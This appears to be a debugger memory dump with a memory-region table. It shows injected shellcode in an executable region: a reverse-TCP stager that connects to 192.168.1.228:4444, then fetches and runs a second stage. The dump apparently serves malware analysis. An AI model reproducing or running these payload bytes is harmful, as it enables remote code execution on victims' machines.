 保护:不可访问 AllocationBase=00000000 基址=00A4F000 长度=1000
地址 E0 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF 0123456789ABCDEF
00A4FFE0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00A4FFF0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00A50000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ...` 1 d P0
00A50010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R. R. r(. J&1 <
00A50020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., .. RW R
00A50030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 . J< L.x H. Q Y
00A50040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC . I. :I 4 . 1
00A50050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 .. 8 u .} ;}$u
00A50060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 X X$. f .K X..
00A50070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF . . D$$[[aYZQ
00A50080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 __Z . ]h32..hw
00A50090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&. ...
00A500A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 05 68 C0 A8 ) TPh) k. j.h
00A500B0 01 E4 68 02 00 11 5C 89 E6 50 50 50 50 40 50 40 . h...\ PPPP@P@
00A500C0 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 Ph . j.VWh
00A500D0 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 61 00 ta t. N.u a.
00A500E0 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 83 ..j.j.VWh. _
00A500F0 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 6A 00 .~6 6j@h....Vj.
00A50100 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 hX S Sj.VSWh.
00A50110 D9 C8 5F FF D5 83 F8 00 7D 22 58 68 00 40 00 00 _ .}"Xh.@..
00A50120 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E 4D 61 j.Ph./.0 WhunMa
00A50130 FF D5 5E 5E FF 0C 24 E9 71 FF FF FF 01 C3 29 C6 ^^ .$ q . )
内存区域
地址 分配保护 状态 保护 类型 长度 其它
00000000 空闲 不可访问 - A30000
00A30000 读+写 提交 读+写 映射 10000
00A40000 读 提交 读 映射 4000
00A44000 读 保留 映射 4000
00A48000 空闲 不可访问 - 8000
00A50000 可执行+读+写 提交 可执行+读+写 私有 1000
00A51000 空闲 不可访问 - F000
00A60000 读 提交 读 映射 1B000
00A7B000 空闲 不可访问 - 5000
00A80000 读+写 保留 私有 35000
00AB5000 读+写 提交 读+写+保护 私有 3000
00AB8000 读+写 提交 读+写 私有 8000
00AC0000 读+写 保留 私有 FA000
00BBA000 读+写 提交 读+写+保护 私有 2000
00BBC000 读+写 提交 读+写 私有 4000
00BC0000 读 提交 读 映射 4000